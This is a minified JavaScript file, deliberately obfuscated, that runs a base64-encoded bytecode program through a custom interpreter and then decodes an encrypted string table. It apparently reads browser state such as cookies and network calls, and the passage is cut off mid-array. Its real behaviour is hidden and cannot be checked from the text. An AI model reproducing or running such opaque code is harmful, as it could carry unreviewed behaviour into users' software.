/QIMAfAAJgQSAP0C/QLXADgBLgQmBP0C/QISAC4EJgQSABAFLgRyBKIALwTqAC4ELgQmBC8EJgT9Ai4E/QKzAiYEswISAP0C/QISAKsCqwJSBeIAJgT9AqsCqwISACYE/QLfAlMDJgQSAP0C/QI3AWQDLgT4Af0C/QImBC4EJgSrAv0CqwISACYE/QISAMYDxgNpBj4BJgT9AsYD/[base64]/QISAPsC+wJ9AfICsAM9AfsCxgP9ArAD/QKaAsYDmgKRAv0CkQISAJoCmgISAB0D/QKwAd8AHQOaAv0CmgISAB0D/QISACMCIwLbAvoCHQNhAyMCsAP9Ah0D/QKaArADmgISAP0C/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/A0ADPwMSALoCugJfAWgCQAMSALoCRANtAmYBZgFAA0QDRAM/A2YBZgFWAUQDVgExAWYBMQESAFYBVgGwAboAZgESAFYBVgHNAvICPwNmAVYBZgESAD8DPwMSAOcC5wJfAc8BzwE/[base64]/AsQCvwJ1AsYCdQI0Ar8CNAKoAXUCqAECATQCAgESAKgBqAESAMoDNAJqASUCdQKoATQCvwISAHUCdQK9AOEA4QDOA3UCdQK/AuEA4QASAHUCdQLxBBwDvwIAAnUCAAISAL8CdQLUAKIAvwISAHUCdQLEAMUCxAK/[base64]/AsQCvwJCAcYCQgEVAb8CFQESAEIBQgGwATwBvwISAEIBQgF7BgkBxAK/[base64]/AsAAwAASAOcCfwISAJwBnAFMAjgC5wKeAJwB6gJ/[base64]/[base64]/[base64]/AUIBvwESALEBsQE3Ab4AxAESALEBsQHlAJMA7gG9ALEBsQHEAe4BxAG/AbEBsQE/AcQBPwESALEBsQESAJUDvwEzAfAAxAGxAb8BsQESAMQBxAHbAr4A7gESAMQBxAHcANMB+QHuAcQBxAGxAfkBsQESAMQBxAESAMcBxwHcALQBtAHEAccBxAESALQBtAHxBO4AxwESALQBtAHDAm8C7gHHAbQBtAHEAe4BxAGxAbQBsQE/AcQBPwESALEBsQELBJABkAESALEBsQFMAk0CtAESALEBsQFnAg0BxAFqAbEBxwG0AcQBtAGQAccBkAESALQBtAESAFIDxAExBykCxwG0AcQBxAESAMcBxwHeAGsE7gFpBscBxwH/[base64]/ASkBKQEQAZABEAEIASkBCAESABABEAESAJ4CKQERBEACPwEQASkBEAESAD8BKQFgAgwEPwESACkBKQFbAfoCkAE3ASkBKQE/AZABPwEQASkBEAESAD8BKQHcAE0CPwESACkBKQHvAMEAkAE/ASkBKQESAJABPwESALcCkAFKCdACmwE/AZABPwEpAZsBKQEQAT8BEAESACkBKQHUAbMBPwESACkBKQFMAh0EkAESACkBKQFyAg8CmwGQASkBKQE/AZsBPwESACkBKQHqAIgDkAGYAykBKQESAJABkAFEAtYCmwESAJABswFSBU0CxAGwAbMBxwGbAcQBmwEpAccBKQE/AZsBPwEQASkBEAESAD8BKQGRASwBPwESACkBKQHjAEYBmwE/[base64]/wHcAAcCAwL5Af8B+QGbAQMCmwEKAfkBCgESAJsBmwFKCWUC+QESAJsBmwH5ATYD/wESAJsBmwGRAQ0BAwISAJsBmwHcACgHDwIDApsBmwH/AQ8C/wESAJsBmwESAPQCAwLeAH8CDwKbAQMCmwESAA8CAwIxB00CDwISAAMCAwJyAs4CFAIxBwMCAwIPAhQCDwKbAQMCmwH/AQ8C/wEKAZsBCgESAP8BmwESAB0D/wGbAWQEmwESAP8B/wESAIwBjAE9AeIAAwKyAIwBjAH/AQMC/wGbAYwBjAESAP8BmwF7BkgC/wESAJsBmwGwAaoCAwJ9AZsBDwL/AQMC/wESAA8CAwLfAvoCDwISAAMCAwIxB3MEFAIPAgMCAwL/ARQC/wGMAQMCjAESAP8B/[base64]/[base64]/[base64]/AX8BfwESAMIBwgE5AdwCygESAMIBwgHUAAQCCgLKAcIBwgF/AQoCfwF5AcIBeQFUAX8BVAESAHkBeQEuBRwDfwGkA3kBeQESAH8BfwESANwBwgE3Ac4CygHjAMIBwgF/AcoBfwF5AcIBeQESAH8BfwH4AV4CwgESAH8BfwHCAXYBdgESAH8BfwFbAWsEwgESAH8BfwFhAzECygHCAX8BfwF2AcoBdgF5AX8BeQESAHYBdgE5ATACfwESAHYBdgF/AfcBfwESAHYBdgESALgJwgF2AZQFdgF/AcIBfwESAHYBdgHlADICwgFKAnYBdgESAMIBwgG9AEACygGNAsIBwgEqBMoBygF2AcIBdgF/AcoBfwF5AXYBdgFUAX8BVAESAHYBdgFeAQ0BeQESAHYBdgF5AfACeQESAHYBdgESACYBJgHUAKkCfwF2ASYBJgF5AX8BeQESACYBJgFCAu4CfwESACYBJgGeACoGwgHBAiYBJgF/AcIBfwF5ASYBJgESAH8BeQGCAZ4LfwESAHkBeQESAJkKggGyAK8BrwF5AYIBeQF/Aa8BfwESAHkBeQEMAcQEggESAHkBeQExB8EErwGCAXkBeQESAK8BggFKCWsErwESAIIBggE9AdYCwgFKCYIBggGvAcIBrwF5AYIBeQF/Aa8BfwEmAXkBJgESAH8BeQE5AUMBfwESAHkBggF/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/AJAAkABNA5EAkQBLA5AAkADQAJEAkQA7A5AAkAAjAZEAkQAlAZAAkAD/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A,B){var E=[];var Q=A.length;var g=0;var w=B.length;while(g<Q){var C=A[g];var I=B[g%w]&127;E.push((C+I)%256^128);g+=1}return E},function(A,B){var E=0;var Q=B.length;var g=[];var w=113;var C=A.length;while(E<C){var I=A[E];var G=B[E%Q];var D=I^G^w;g.push(D);w=D;E+=1}return g},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=[];var Q=0;var g=A.length;while(Q<g){E.push(A[(Q+B)%g]);Q+=1}return E},function(A,B){var E=B%7+1;var Q=A.length;var g=[];var w=0;while(w<Q){g.push((A[w]<<E|A[w]>>8-E)&255);w+=1}return g},function(A,B){var E=A.length;var Q=0;var g=B%7+1;var w=[];while(Q<E){w.push((A[Q]>>g|A[Q]<<8-g)&255);Q+=1}return w},function(A){var B=A.length;var E=0;while(E+1<B){var Q=A[E];A[E]=A[E+1];A[E+1]=Q;E+=2}return A},function(A,B){var E=[];var Q=A.length;var g=B.length;var w=0;while(w<Q){var C=A[w];var I=B[w%g]&127;E.push((C+256-I)%256^128);w+=1}return E},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A,B){var E=0;var Q=A.length;var g=B%Q;var w=[];while(E<Q){w.push(A[(E+Q-g)%Q]);E+=1}return w},function(A,B){var E=A.length;var Q=B.length;var g=113;var w=[];var C=0;while(C<E){var I=g;var G=A[C];var D=B[C%Q];g=G;w.push(G^D^I);C+=1}return w},function(A,B){var E=B.length;var Q=[];var g=0;var w=A.length;while(g<w){Q.push(A[g]);Q.push(B[g%E]);g+=1}return Q}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var _0x429980=['CMvLC2vt','BKXVywrL','zNjVBvrV','x3nLDefZ','B2zM','C3jJ','B250zxH0','zxjYB3i6','CNvUt25d','BMv4Da','zNjVBuPZ','DxrPB25j','idS7ia','ihbYB3zP','yMLUzgLU','vg9Rzw4','zxHWB3j0','DgvK','qM9KEsbU','CMv0DxjU','B2DSzxXN','BgvKigfZ','C2v0u2vJ','AxrLCMf0','C2v0qxr0','rwXLBwvU','DMfSDwvZ','BwfYAW','y2HfBMDP','tgLZDgvU','Cg9PtgvU','CNvUtgf0','DMvY','DgLVBKXV','CgfNzxnO','D2fPDgLU','AxrOigL0','ihn0yxr1','yw5Nzq','ChjVBwLZ','DgvYBMfS','CNvUqMjZ','DxjHyMXL','x3jLC3vS','ywXSzw5N','zwrLBNrP','zgvIDwC','zgf0yq','CgfYC2u','ywjVCNrL','sgvPz2H0','zw91DcbO','DgLHBhm','BNrLCMnL','zMvHDhvY','Awz5Aw5N','zgvY','BMf2ywLS','uKvfu0u4','B2DHDgLV','zsbJAgfS','z2v0ug93','igjLigXL','BwLZzsb3','tw9KDwXL','igjLzw4G','zNjVBujH','CMvTB3zL','BwvY','y2XLyxjn','zgLZCgXH','B25YzwfK','twv0Ag9K','AM9PBG','ig5VDcbZ','mtaWjq','vw5HyMXL','DgvUDeXV','AgvPz2H0','DhLoyw1L','AxnszwXV','mtm1BNPmCxPO','CMfUzg9T','z3jLC3mT','x3n0B3a','nZm1mJKYv3fXvwXg','EsbYzwfK','C29SDMu','vhLWzq','oYbWyxrO','z2v0','ywjVCNq','C3bSyxLn','nKfYCMf5','Dg9Rzw5f','yw1W','r0vu','zNjVBq','zxb0Aw9U','svbu','yxmGBM90','Dg90ywW','yNjVD3nL','ANnVBG','BwLZzsbJ','BMfSuhjV','sw50zxjY','yxjdB2rL','rMLSzvjL','zgvSzxrL','Cg9YDde','y2f1C2uG','CYbUB3qG','Aw1L','DMLZAwjP','B25SAw5L','u3LTyM9S','B3qGCMv0','C3vIBwL0','D2L0AenY','z2v0rwXL','yxbWzw5K','z2v0u3vM','AYbYzxf1','DMvYDhG','rxjYB3i','B2zMC2v0','igHHCYbU','DgHYB3C','AgfZq2fS','BNmH','D2fZihjL','CgLKzxj8','ywXSB3CT','qwXYzwfK','DcbvAw50','zxnVBhzL','zYbVDxqT','q29VA2LL','DgLTzxjj','A2vUuMvZ','yNvMzMvY','yNvPBgrd','BMD0Aa','mtyWodq2vej6zuDo','CNvU','zgf0ys1H','C2fTzs1V','x29UzxjY','zxnWB25Z','BM8TC3rV','yw5UB3qG','AwvUDa','Bg9N','B3r5Cgvp','Aw1LCG','Dw1HC2S','Aw49','CYbHihjL','yxbWBhK','AxnLlG','DxnLCKfN','C3rHyMXL','B3qGyMvL','quqGCMvX','CNvUt25m','yxLD','zMLUzfnJ','q09otKvd','BIb0AgLZ','z3rO','igeGChjV','vu5dveLp','CNjHEsb0','AguGiM5L','CIbPCYbU','zvnJCMLW','C3rYDwn0','ywrLzfnJ','lNnSDxjW','B3iGr0vu','Cg9ZDe1L','yNL0zuXL','yw5NzsbB','Dc10ExbL','B29W','A2vU','AxnLxq','BMDL','EwfUzgv4','zxCNig9W','u2HHmG','C29SDxrP','DgvJDgLV','B29NBgvI','AxntDgfY','BwLU','zgvMAw5L','zwrbDa','Dgv4Dc9W','BwvHC3vY','CMvLC2u4','BgL6zwq','revmrvrf','zMv0y2G','kf58icK','B2r5','y3vYCMvU','x19HD2fP','B3qGywXS','B2fKq291','zxrYAwvK','DdmYqxjY','CIbJyw5U','zMLSDgvY','igeGzNvU','C2v0uhjV','otLDlG','re9nrxHJ','vwLUDdHb','qM9Uu2vY','C2nYAxb0','ww91ignH','Cg93qM94','x3nLDhrS','zxH0zw5K','zwn1CMu','B2jQzwn0','BgLZDgvU','Awv2Aw5N','BgL0EwnO','Dg9Y','p2nHy2HL','Cg93u29S','B25TzxnZ','vvrjtf9g','zw52','wv9dt09l','BgvY','B2nRugfN','zM9YBurH','C2vuzxH0','zxn0ihrP','B3jTyw5J','CMf0B3iS','zw5LCG','m3LWA0HkBa','A2v5CW','AgfSBgvU','Aw1LB3v0','ugvYzM9Y','yxbWBgLJ','zMLSztOV','yM9U','uhjVCgvY','x05btuvF','CMvZCg9U','B250Aw1L','Cg93','zxD8ywrZ','DcbjBNqX','ihvZzsb0','ue9tva','ywrKrxzL','x2LUAxrc','y3rVCIbJ','x2jVzhLb','ChjVy2vZ','z2uGC2nY','Dg9tDhjP','u2nYAxb0','lM1VBML0','BgvMDa','Cg9YDgvK','DMfSAwrH','ywqGyxmG','C2vHCMnO','vgv4Da','B25qCM90','Bg9HzgvK','x2jVzhLg','DwvZDhm','CMLWDa','x2vHy2Hf','zcbJAgfY','AxnbCNjH','zMLUywXS','DMvYC2LV','B3DLzcbM','B0XVywq','BM9Uzq','yNL0zu9M','C2v0','mJaWlca1','zxr0Bgvb','zxH0CMfJ','tMv0D29Y','ig